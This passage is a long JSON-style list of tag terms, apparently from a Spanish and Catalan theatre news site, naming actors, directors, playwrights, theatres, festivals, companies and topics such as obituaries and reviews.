Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana 